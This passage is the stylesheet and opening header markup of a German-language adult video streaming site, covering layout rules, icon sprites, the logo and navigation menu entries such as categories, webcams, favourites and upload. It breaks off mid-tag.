a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.video_item_wrapper .video_item_title i{position:relative;top:3px;left:-3px}.video_item_wrapper .video_item_stats{position:absolute;right:0;bottom:0;left:0;color:#fff;display:inline-block;width:100%;z-index:1;text-shadow:1px 1px 1px #000;height:18px;text-align:right;line-height:16px;font-size:11px;padding:0 3px;background-color:transparent;pointer-events:none}.video_item_wrapper .video_item_stats .bubble{position:relative;display:inline-block;width:-webkit-fit-content;width:fit-content;background-color:rgba(0,0,0,.5);margin-right:2px;border-radius:2px}.video_item_wrapper .video_item_stats .bubble i{position:absolute;margin-left:5px;top:2px}.video_item_wrapper .video_item_stats .bubble span{padding-right:5px;padding-left:20px}.video_item_wrapper .video_item_stats .bubble_duration span{padding-left:5px}.video_item_wrapper .thumb_preview{position:absolute}.video_embed{display:block;margin-top:10px;height:100px;border-style:1px;border-width:solid;border-radius:2px;border-color:#e1e1e1}.video_embed textarea{width:100%;height:100px;margin:0;padding:5px 10px}@media (min-width:968px){.content_section_related_posts .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}}@media (min-width:968px){.content_section_related_posts .content_section_title .title_wrapper{margin-bottom:0}}.content_post_page{margin-top:0}.post_bottom_extra_wrapper{overflow:hidden}.video_actions_wrapper{margin:5px}.video_actions_wrapper button{position:relative;top:-1px;display:inline-block;width:22px;height:22px;overflow:hidden;font-size:11px;font-weight:400;border:none;color:#fff;background-color:#be0000}@media (min-width:480px){.video_actions_wrapper button{width:90px}}.video_actions_wrapper button i{position:absolute;top:5px;left:5px}.video_actions_wrapper button span.btn_text{padding-left:16px;display:none;height:22px;line-height:21px}@media (min-width:480px){.video_actions_wrapper button span.btn_text{display:inline-block}}.video_iframe_wrapper{min-width:293px;max-width:984px;margin:0 auto}.video_iframe_wrapper_16by9{max-width:1168px}.video_iframe_container{position:relative;display:block;width:100%;margin:0 auto}.video_iframe_container_16by9{padding-bottom:56.25%}.video_iframe_container>iframe{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.video_iframe_extra{position:absolute;top:5px;right:0;text-align:right;z-index:1}.video_iframe_extra div{display:inline-block;height:20px;font-size:11px;line-height:19px;padding:0 5px;margin:0 0 0 10px;border-radius:2px;border-style:solid;border-width:1px;cursor:pointer;color:#000;border-color:#e1e1e1;background-color:#fff}.video_iframe_extra div a{display:inline-block;width:100%;height:100%;line-height:19px}.video_iframe_light,.video_iframe_random,.video_iframe_streaming{display:inline-block;color:#000;background-color:#fff;border:1px solid #e1e1e1}.video_iframe_random{margin-right:10px}.video_iframe_streaming{margin-right:5px}.post_download_wrapper{display:none}.video_download_wrapper{margin-top:10px;text-align:center}.video_download_wrapper a{display:inline-block;width:auto;height:8px;padding:10px 5px;line-height:7px;margin:0 2px;overflow:hidden;border-radius:2px;border-width:1px;border-style:solid;border-color:#000;background-color:#fff;color:#000}.video_download_wrapper a .link_name{font-weight:700}.video_page_wrapper .comments_display_wrapper{border:none}.video_report_wrapper{display:none}.post_report_modal{margin-top:10px}.post_report_modal button{float:right;width:90px;height:26px;line-height:17px}.post_report_modal label{display:block;font-weight:700}.post_report_modal textarea{display:block;width:100%;height:60px;border-radius:2px}.post_report_modal .btn_container{display:inline-block;height:30px;width:100%;margin-top:10px}.video_tags_wrapper{display:none}.video_tags_wrapper.open{display:block}.video_tags_wrapper .video_tag_collapsable{overflow-y:hidden;width:100%}.video_tags_wrapper .video_tags_display_wrapper{position:relative}.video_tags_wrapper .video_tag_container{line-height:29px}.video_tags_wrapper .video_tag_container .video_add_video_tag_btn{width:90px!important}.video_tags_wrapper .video_tag_container .video_add_video_tag_btn .btn_text{display:block!important}.video_tags_wrapper .video_tag_container .video_editor_add_video_tag_wrapper{float:left;margin-right:5px;margin-left:0}@media (min-width:768px){.video_tags_wrapper .video_tag_container .video_editor_add_video_tag_wrapper{float:right;margin-right:0;margin-left:5px}}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper{position:absolute;right:-4px;bottom:10px}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper button{width:auto;position:relative;background-color:transparent;padding:0 2px;border:none}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper i{position:relative;display:inline-block;top:auto;left:auto}.video_details_wrapper{display:none}.video_details_wrapper .video_description_item{margin:5px 0;padding-bottom:5px;border-width:0 0 1px 0;border-style:solid;border-color:#e1e1e1}.video_details_wrapper .video_description_item .video_description_text{font-size:13px;display:initial;font-weight:400}.video_details_wrapper .video_description_item .video_description_splitted{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.video_details_wrapper .video_description_item .video_description_splitted button{float:initial;width:auto}.video_details_wrapper .video_description_item .video_description_splitted button .btn_text{display:block;padding:0}.video_details_wrapper button{float:right}.confirm_body_wrapper button{margin:0 5px}.top_webcams{height:calc(50vw / (16/9));overflow:hidden}@media (min-width:480px){.top_webcams{height:calc(33vw / (16/9))}}@media (min-width:768px){.top_webcams{height:calc(25vw / (16/9))}}@media (min-width:968px){.top_webcams{height:230px}}@media (min-width:968px){.top_webcams .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}}@media (min-width:968px){.top_webcams .content_section_title .title_wrapper{margin-bottom:0}}.bottom_webcams{margin-top:15px}.bottom_webcams .webcams_grid_wrapper{height:calc(100vw / (16/9));overflow:hidden}@media (min-width:480px){.bottom_webcams .webcams_grid_wrapper{height:calc(49vw / (16/9))}}@media (min-width:768px){.bottom_webcams .webcams_grid_wrapper{height:calc(33vw / (16/9))}}@media (min-width:968px){.bottom_webcams .webcams_grid_wrapper{height:185px}}@media (min-width:968px){.bottom_webcams .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}}@media (min-width:968px){.bottom_webcams .content_section_title .title_wrapper{margin-bottom:0}}@media (max-width:967px){.hide_mobile_top_webcams{display:none}}.webcams_grid_wrapper{text-align:center;height:calc(48vw / (16/9));overflow:hidden}@media (min-width:480px){.webcams_grid_wrapper{height:calc(32vw / (16/9))}}@media (min-width:768px){.webcams_grid_wrapper{height:calc(25vw / (16/9));text-align:left}}@media (min-width:968px){.webcams_grid_wrapper{height:190px}}.custom-icon-ic_16_head_mn_webcams{width:16px;height:16px}.custom-icon-ic_16_head_mn_premium{width:16px;height:16px}@media (max-width:479px){.two_col .videos_grid_wrapper{margin:0}}@media (max-width:479px){.two_col .video_item_wrapper{width:calc(50vw - 2px);height:calc((50vw - 2px)/ (16/9));padding-bottom:45px;background-color:transparent}.two_col .video_item_wrapper.odd_item{margin-right:4px}.two_col .video_item_wrapper.even_item{margin-left:0}}@media (max-width:479px) and (min-width:480px){.two_col .video_item_wrapper{width:47vw;height:calc(47vw / (16/9));margin:2px}}@media (max-width:479px) and (min-width:768px){.two_col .video_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (max-width:479px) and (min-width:968px){.two_col .video_item_wrapper{margin:0 4px 4px 0}.two_col .video_item_wrapper.video_item_medium{width:320px;height:180px}}@media (max-width:479px){.two_col .video_item_wrapper .video_item_title{position:absolute;top:auto;bottom:0;height:40px;background-color:transparent;text-shadow:none}.two_col .video_item_wrapper .video_item_title .video_item_section_container{width:calc(100% - 10px);line-height:15px}.two_col .video_item_wrapper .video_item_title .video_item_section_container a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal;color:#000}.two_col .video_item_wrapper .video_item_title .icon{position:absolute;top:calc((-50vw - 2px)/ (16/9));left:auto;right:3px}.two_col .video_item_wrapper .video_item_stats{bottom:45px}}body{color:#000;background-color:#f8f8f0}html.light .logo_dark{display:none!important}a{color:#000}textarea{color:#000;background-color:#fff;border-color:#e1e1e1}button{color:#000;background-color:#fff;border-color:#e1e1e1}input{color:#000;background-color:#fff;border-color:#e1e1e1}select{color:#000;background-color:#fff;border-color:#e1e1e1}button span.dropdown_caret:before{border-top-color:#000}.switch_container .slider{background-color:#000}.switch_container .slider:before{background-color:#be0000;border-color:#be0000}.scroll_top_btn{background-color:#be0000}.btn_default_small{background-color:#be0000}.header_button{background-color:#eeb310}.dropdown_caret{color:#000}.dropdown_caret:before{border-top-color:#000}.custom_select_caret{background-color:#fff}.btn_default{background-color:#be0000}.btn_dropdown{color:#b6b6b0;border-color:#e1e1e1}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_up{background-color:#30ad22}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_down{background-color:#ff0021}.comments_number_span{background-color:#c80000}.custom_checkbox .icon_checkbox{background-color:#fff;border:1px solid #000}.custom_checkbox .icon_checkbox:after{border-color:#000}.custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}.custom_radio .icon_radio:after{background-color:#000}.dropdown_menu{background-color:#fff;color:#000}.mobile_search form.search{border-color:#e1e1e1}.mobile_search .search_wrapper button{background-color:#f8f8f0}.mobile_search button.search_btn{background-color:#f8f8f0}.header_wrapper{background-color:#000;border-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_signed_user_bg{background-color:#eeb310}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs{color:#000}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#000}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{border-color:#eeb310}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{color:#000}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item .chat_counter{background-color:#c80000}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{border-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{color:#000;background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#000;background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#000}.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{color:#000}.header_wrapper .profile_img{background-color:#000}.top_bar_menu_item .option{color:#000}@media (min-width:768px){.logo_wrapper span{background-color:#f8f8f0;color:#000}}.sidebar_wrapper .side_bar_container{background-color:#f8f8f0;color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs{color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{border-color:#e1e1e1}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{background-color:#f8f8f0}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{border-color:#e1e1e1}.navbar_user_log_reg_wrapper .login_register_button{background-color:#eeb310}.navbar_user_log_reg_wrapper .login_register_inside_wrapper{color:#000;background-color:#f8f8f0}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{border-bottom-color:#e1e1e1}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{border-bottom-color:#eeb310}.recover_account_form_wrapper{border-top-color:#e1e1e1}.comment_report_modal_wrapper .comment_report_modal{color:#000;background-color:#f8f8f0}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit button{color:#fff;background-color:#be0000!important}.comment_report_modal .custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}.comment_report_modal .custom_radio .icon_radio:after{background-color:#000}.comments_display_wrapper .comments_new_comment_wrapper textarea.comments_new_comment_txt{border-color:#e1e1e1}.comments_display_wrapper .comments_section_wrapper .comments_top_title{color:#000;background-color:#b6b6b0}.load_more_wrapper .load_more_btn .load_more_text{border-color:#e1e1e1;background-color:#fff;color:#000}.load_more_wrapper.use_load_more.havemore:before{border-bottom-color:#e1e1e1}.filter_suggestions_wrapper a{background-color:#e2e2e2;color:#000}.disclaimer_parent_wrapper .disclaimer_overlay{background-color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper{color:#000;background-color:#f8f8f0}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{background-color:#d9d9d9;color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block a{color:#000;-webkit-text-decoration-color:#000;text-decoration-color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_consent,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_parental_control{color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content hr{border-color:#d9d9d9}.cookie_consent_disclaimer .cookie_consent_disclaimer_content{color:#000;background-color:#f8f8f0;border-color:#d9d9d9}.footer_wrapper{border-top-color:#e1e1e1}.footer_wrapper .copywrite,.footer_wrapper div>span{color:#828282}.footer_wrapper div>span>a{color:#828282}.mobile_tooltip{z-index:1;background-color:rgba(0,0,0,.5)}.editor_view{border-color:#000;background-color:#f8f8f0}.video_page_wrapper{display:block;margin-top:10px}@media (min-width:480px){.video_page_wrapper{margin:10px 5px 0 5px}}@media (min-width:968px){.video_page_wrapper{margin:10px auto 0 auto}}.video_page_wrapper .video_action_buttons{position:relative;width:100%;height:66px;margin-bottom:5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons{height:28px}}.video_page_wrapper .video_action_buttons .video_rating_wrapper{float:left;margin:0 5px;color:#000}.video_page_wrapper .video_action_buttons .video_rating_wrapper .rating_wrapper{display:block}.video_page_wrapper .video_action_buttons .video_action_container{float:right;margin:0 5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:absolute;bottom:0;left:0;width:100%}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:relative;width:auto}}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 0 0 10px}}.video_page_wrapper .video_action_buttons button{position:relative;width:28px;height:28px;margin-left:5px;border-width:1px;border-style:solid;background-color:#fff;border-color:#000;color:#000}@media (min-width:480px){.video_page_wrapper .video_action_buttons button{margin-left:10px}}.video_page_wrapper .video_action_buttons button.open{color:#be0000;border-color:#be0000;background-color:#fff}.video_page_wrapper .video_action_buttons button.open .active{display:block}.video_page_wrapper .video_action_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.video_page_wrapper .video_action_buttons button i.active{display:none}.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:absolute;bottom:0;width:auto;min-width:28px;margin:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-left:10px}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action i,.video_page_wrapper .video_action_buttons button.btn_details_post_action i,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action i{right:auto;left:4px;font-style:normal}.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline;margin-left:22px}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline}}.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_details_post_action{right:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_details_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:auto;-webkit-transform:none;-ms-transform:none;transform:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_download_post_action,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action{width:auto;vertical-align:top}.video_page_wrapper .video_action_buttons button.btn_download_post_action i,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action i{right:auto;left:4px}.video_page_wrapper .video_action_buttons button.btn_download_post_action span,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action span{display:inline;margin-left:22px}}.video_category_wrapper{margin:0 10px 5px 10px;position:relative;height:30px}.video_category_wrapper select{display:inline-block;width:100%}.content_section_post .chips_section_container .video_item_chip{background-color:#e2e2e2;color:#000}.content_section_post .chips_section_container .video_item_chip a{color:#000}.video_item_wrapper .video_item_title{background-color:rgba(0,0,0,.1)}.video_item_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}.video_embed{border-color:#e1e1e1}.video_actions_wrapper button{background-color:#be0000}.video_iframe_extra div{color:#000;border-color:#e1e1e1;background-color:#fff}.video_iframe_light,.video_iframe_random,.video_iframe_streaming{color:#000;background-color:#fff;border-color:#e1e1e1}.video_download_wrapper a{border-color:#000;background-color:#fff;color:#000}.video_details_wrapper .video_description_item{border-color:#e1e1e1}html.light .icon-alert_warning{background-position:-428px -182px;width:16px;height:16px}html.light .icon-ic_12_vid_th_close{background-position:-487px -142px;width:12px;height:12px}html.light .icon-ic_16_head_bt_close{background-position:-428px -220px;width:16px;height:16px}html.light .icon-ic_16_head_bt_hamburger{background-position:-428px -239px;width:16px;height:16px}html.light .icon-ic_16_head_bt_search{background-position:-428px -277px;width:16px;height:16px}html.light .icon-ic_16_head_bt_user{background-position:-428px -315px;width:16px;height:16px}html.light .icon-ic_18_vid_sg_favorites_hover{background-position:-363px -257px;width:18px;height:18px}html.light .icon-ic_19_qlt_full_hd{background-position:-98px -459px;width:19px;height:13px}html.light .icon-ic_19_qlt_hd{background-position:-120px -459px;width:19px;height:13px}html.light .icon-ic_22_dislike_red{background-position:-230px -141px;width:22px;height:22px}html.light .icon-ic_22_like_green{background-position:-338px -50px;width:22px;height:22px}html.light .icon-ic_30_sha_reddit{background-position:-305px -33px;width:30px;height:30px}html.light .icon-ic_30_sha_twitter{background-position:-305px -99px;width:30px;height:30px}html.light .icon-ic_30_sha_vk{background-position:-305px -132px;width:30px;height:30px}html.light .icon-ic_40_swipe{background-position:0 -173px;width:40px;height:40px}html.light .icon-ic_12_search_cat{background-position:-487px -202px;width:12px;height:12px}html.light .icon-ic_12_search_combo{background-position:-487px -217px;width:12px;height:12px}html.light .icon-ic_12_search_pornstar{background-position:-487px -232px;width:12px;height:12px}html.light .icon-ic_12_search_studio{background-position:-487px -262px;width:12px;height:12px}html.light .icon-ic_12_vid_th_comment{background-position:-487px -352px;width:12px;height:12px}html.light .icon-ic_12_vid_th_thumb{background-position:-487px -367px;width:12px;height:12px}html.light .icon-ic_16_head_mn_meet{background-position:-449px -38px;width:16px;height:16px}html.light .icon-ic_16_head_mn_pornstars{background-position:-449px -95px;width:16px;height:16px}html.light .icon-ic_16_head_mn_studios{background-position:-449px -114px;width:16px;height:16px}html.light .icon-ic_16_head_mn_videos{background-position:-449px -133px;width:16px;height:16px}html.light .icon-ic_16_head_ot_1{background-position:-449px -171px;width:16px;height:16px}html.light .icon-ic_16_head_ot_arrow_down{background-position:-449px -247px;width:16px;height:16px}html.light .icon-ic_16_head_ot_notification{background-position:-449px -285px;width:16px;height:16px}html.light .icon-ic_16_head_ot_search{background-position:-449px -304px;width:16px;height:16px}html.light .icon-ic_16_tool_1{background-position:-57px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_arrow_menu_down{background-position:-152px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_close{background-position:-228px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_preview_b{background-position:-285px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_preview_m{background-position:-304px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_preview_s{background-position:-323px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_random{background-position:-342px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_scroll{background-position:-361px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_video_light{background-position:-437px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_video_streaming{background-position:-468px 0;width:16px;height:16px}html.light .icon-ic_18_mob_mn_1{background-position:-363px -320px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_2{background-position:-283px -259px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_3{background-position:-222px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_4{background-position:-243px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_cats{background-position:-264px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_fav_cats{background-position:-285px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_favorites{background-position:-306px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_history{background-position:-21px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_options{background-position:-84px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_participate{background-position:-105px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_pornstars{background-position:-126px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_settings{background-position:-147px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_studios{background-position:-189px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_upload{background-position:-210px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_webapp{background-position:-231px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_webcams{background-position:-252px -358px;width:18px;height:18px}html.light .icon-ic_18_side_alpha{background-position:-273px -358px;width:18px;height:18px}html.light .icon-ic_18_side_categories{background-position:-294px -358px;width:18px;height:18px}html.light .icon-ic_18_side_popular{background-position:-357px -358px;width:18px;height:18px}html.light .icon-ic_18_titles_tags{background-position:-386px -336px;width:18px;height:18px}html.light .icon-ic_18_titles_video{background-position:0 -379px;width:18px;height:18px}html.light .icon-ic_18_titles_webcams{background-position:-21px -379px;width:18px;height:18px}html.light .icon-ic_18_upl_tool_less{background-position:-63px -379px;width:18px;height:18px}html.light .icon-ic_18_upl_tool_more{background-position:-84px -379px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_comment{background-position:-407px -168px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_comment_hover{background-position:-407px -147px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_details{background-position:-407px -252px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_details_hover{background-position:-407px -231px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_download{background-position:-407px -336px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_download_hover{background-position:-407px -315px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_favorites{background-position:-407px -357px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_report{background-position:-105px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_report_hover{background-position:-84px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_share{background-position:-147px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_share_hover{background-position:-126px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_tag{background-position:-210px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_tag_hover{background-position:-189px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_top_comments{background-position:-231px -400px;width:18px;height:18px}html.light .icon-plus_white_big{background-position:-487px -382px;width:12px;height:12px}</style></head><body class="  amaenao"><div class="header_wrapper clearfix mob_no"><div class="logo_wrapper"><div class="logo"><span class="sidebar_menu_icon js_sidebar_menu"><i>&#x2261;</i></span><a href="/amateur" title="EisPop: Pornotube HD Pornos - Porno Streaming - Kostenlose Pornos"><img width="210" height="80" src="https://assets.eispop.com/assets/eispop/img/logo_dark/logo_desktop_4.png?ver=1650529158" alt="EisPop.com: Pornotube HD Videos" class="logo_dark logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="210" height="80" src="https://assets.eispop.com/assets/eispop/img/logo_light/logo_desktop_4.png?ver=1650529156" alt="EisPop.com: Pornotube HD Videos" class="logo_light logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="110" height="49" src="https://assets.eispop.com/assets/eispop/img/logo_dark/logo_mobile_4.png?ver=1650529158" alt="EisPop.com: Pornotube HD Videos" class="logo_dark logo_img_mobile img-responsive hidden-min-lg"><img width="110" height="49" src="https://assets.eispop.com/assets/eispop/img/logo_light/logo_mobile_4.png?ver=1650529156" alt="EisPop.com: Pornotube HD Videos" class="logo_light logo_img_mobile img-responsive hidden-min-lg"></a></div></div><div class="navbar_wrapper"><div class="navbar_item navbar_search_btn_wrapper hidden-min-md"><button class="header_button js_mobile_search_trigger" aria-label="Search"><i class="icon icon_16 icon-ic_16_head_bt_search"></i></button></div><div class="navbar_item navbar_profile_wrapper"><button class="header_button js_signup_trigger" aria-label="Signup"><i class="icon icon_16 icon-ic_16_head_bt_user"></i></button></div><div class="navbar_item navbar_options_wrapper"><button  class="header_button js_options_menu_trigger" aria-label="Menu"><i class="icon icon_16 icon-ic_16_head_bt_hamburger"></i></button><div class="top_bar_menu_wrapper modal_box js_menu_wrapper"><div class="top_bar_menu_main"><div class="top_bar_menu_buttons"><button class="btn btn_default js_signup_trigger">Registrieren</button><button class="btn btn_default js_login_trigger">Einloggen</button></div><div class="top_bar_menu_buttons"><div class="top_bar_menu_item "><a class="" href="/"><i class="icon icon_18 icon-ic_18_mob_mn_1"></i><span class="main_menu_txt">HD Porno</span></a></div><div class="top_bar_menu_item "><a class="" href="/schwul"><i class="icon icon_18 icon-ic_18_mob_mn_2"></i><span class="main_menu_txt">Schwul</span></a></div><div class="top_bar_menu_item "><a class="" href="/transsexuell"><i class="icon icon_18 icon-ic_18_mob_mn_3"></i><span class="main_menu_txt">Transsexuell</span></a></div><div class="top_bar_menu_item hidden"><a class="" href="/amateur"><i class="icon icon_18 icon-ic_18_mob_mn_4"></i><span class="main_menu_txt">Amateur</span></a></div><div class="top_bar_menu_item"><a class="" href="/amateur-tags/" title="Alle Tags"><i class="icon icon_18 icon-ic_18_titles_tags"></i><span class="main_menu_txt">Alle Tags</span></a></div></div><div class="top_bar_menu_buttons"><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGYW1hdGV1ciUyRnZpZGVvcyUyRg=="><i class="icon icon_18 icon-ic_18_mob_mn_cats"></i><span class="main_menu_txt">Kategorien</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGY2Ftc19sYW5kaW5nJTJGZGVza3RvcA==" data-target="_blank"><i class="icon icon_18 icon-ic_18_mob_mn_webcams"></i><span class="main_menu_txt">Webcams</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGZmF2b3JpdGVuJTJG"><i class="icon icon_18 icon-ic_18_mob_mn_favorites"></i><span class="main_menu_txt">Favoriten</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGdmVybGF1ZiUyRg=="><i class="icon icon_18 icon-ic_18_mob_mn_history"></i><span class="main_menu_txt">Verlauf</span></span></div><div class="top_bar_menu_item"><span onclick="this.parentElement.classList.toggle('open');"><a><i class="icon icon_18 icon-ic_18_mob_mn_fav_cats"></i>Meine Lieblingskategorien</a><span class="caret"><i class="icon icon_16 icon-ic_16_tool_arrow_menu_down"></i></span></span><div class="submenu js_favorites_categories_container"></div></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGYW1hdGV1ciUyRnVwbG9hZCUyRg=="><i class="icon icon_18 icon-ic_18_mob_mn_upload"></i><span class="main_menu_txt">Hochladen</span></span></div></div><div 